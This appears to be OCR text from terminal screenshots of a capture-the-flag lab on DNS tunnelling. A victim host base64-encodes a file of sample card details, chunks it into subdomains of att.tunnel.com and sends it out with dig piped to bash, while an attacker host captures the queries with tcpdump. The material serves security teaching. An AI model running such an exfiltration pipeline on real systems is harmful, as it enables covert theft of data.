 thm@victim2: ~
File Edit View Search Terminal Help
TmFtZTogVEhNLXVzZX.att.tunnel.com
IKQWRkcmVzczogMTIz.att.tunnel.com
NCBJbnRlcm5ldCwgVE.att.tunnel.com
hNCkNyZWRpdCBDYXJk.att.tunnel.com
OiAxMjM0LTEyMzQtMT.att.tunnel.com
IzNC0xMjM0CkV4cGly.att.tunnel.com
ZTogMDUvMDUvMjAyMg.att.tunnel.com
pDb2RlOiAxMzM3Cg==.att.tunnel.comthm@victim2:~/task9$
thm@victim2:~/task9$ cat credit.txt | base64 | tr -d "\n"| fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s
/$/att.tunnel.com/
TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0C
thm@victim2:~/task9$ cat credit.txt | base64 | tr -d "\n"| fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s
$/att.tunnel.com/
mFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0C
kV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.comthm@victim2:~/task9$ cat task9/credit.txt |bas
e64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +s
hort " $1}' | bash
cat: task9/credit.txt: No such file or directory
thm@victim2:~/task9$ ls
credit.txt
thm@victim2:~/task9$ cd ..
thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s
/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bash
thm@victim2:~$
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
thm@attacker:~$ whoami
thm
thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
[sudo] password for thm:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
10:21:12.594650 IP (tos 0x0, ttl 64, id 57710, offset 0, flags [none], proto UDP (17), length 104)
172.20.0.1.36885 > attacker.domain: 56511% [1au] A? _.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (76)
10:21:12.594908 IP (tos 0x0, ttl 64, id 57711, offset 0, flags [none], proto UDP (17), length 235)
172.20.0.1.47191 > attacker.domain: 53816% [1au] A? TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJb
nRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiA
xMzM3Cg==.att.tunnel.com. (207)
10:21:12.596940 IP (tos 0x0, ttl 64, id 41205, offset 0, flags [DF], proto UDP (17), length 69)
attacker.59140 > 172.20.0.1.domain: 50141+ PTR? 1.0.20.172.in-addr.arpa. (41)
10:21:12.597259 IP (tos 0x0, ttl 64, id 57712, offset 0, flags [DF], proto UDP (17), length 123)
172.20.0.1.domain > attacker.59140: 50141 NXDomain* 0/1/0 (95)